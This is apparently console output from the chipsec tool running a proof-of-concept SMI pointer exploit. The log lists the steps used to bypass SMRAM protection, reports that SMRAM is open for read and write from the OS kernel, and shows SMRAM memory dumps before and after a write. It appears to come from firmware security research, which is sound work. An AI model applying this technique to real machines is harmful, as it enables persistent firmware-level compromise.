 [+] loaded chipsec.modules.poc.smm.smi_pointer
[*] running loaded modules ..
[*] running module: chipsec.modules.poc.smm.smi_pointer
[*] Module path: C:\chipsec\source\tool\chipsec\modules\poc\smm\smi_pointer.pyc
[*] SMRR_BASE: 0xDA000006  SMRR_MASK: 0xFF000800
[*] Original SMRAM memory dump:
----------------------------------------------------------
DA000000: ff ff ff ff ff ff ff ff | ff ff ff ff ff ff ff ff
DA000010: ff ff ff ff ff ff ff ff | ff ff ff ff ff ff ff ff
DA000020: ff ff ff ff ff ff ff ff | ff ff ff ff ff ff ff ff
DA000030: ff ff ff ff ff ff ff ff | ff ff ff ff ff ff ff ff
[*] Bypass SMRAM protection via SMI pointer vulnerability:
    [1] -> Save original OS code/data at future SMBASE
    [2] -> Prepare custom SMI handler at future SMBASE
    [3] -> Trigger SMI with malformed pointer to modify SMBASE field in SMRAM
    [4] -> Trigger SMI to execute custom SMI handler to disable SMRAM protection and restore SMBASE
    [5] -> Restore original OS code/data
[+] Done: SMRAM is open for R/W access from OS kernel
[*] SMRR_BASE: 0xDA000006  SMRR_MASK: 0xFF000000
[*] SMRAM memory dump:
----------------------------------------------------------
DA000000: eb 52 8b ff 00 00 00 00 | be 01 00 00 ba 01 00 00
DA000010: b2 01 00 00 a2 01 00 00 | be 01 00 00 d3 01 00 00
DA000020: ff ff ff ff 00 00 00 da | 00 00 00 00 d0 1a 02 da
DA000030: 00 00 00 00 00 8c 01 da | 00 00 00 00 00 cc 00 da
[*] Checking SMRAM is writeable..
[*] Modified SMRAM memory dump:
----------------------------------------------------------
DA000000: 0f aa 8b ff 00 00 00 00 | be 01 00 00 ba 01 00 00
DA000010: b2 01 00 00 a2 01 00 00 | be 01 00 00 d3 01 00 00
DA000020: ff ff ff ff 00 00 00 da | 00 00 00 00 d0 1a 02 da
DA000030: 00 00 00 00 00 8c 01 da | 00 00 00 00 00 cc 00 da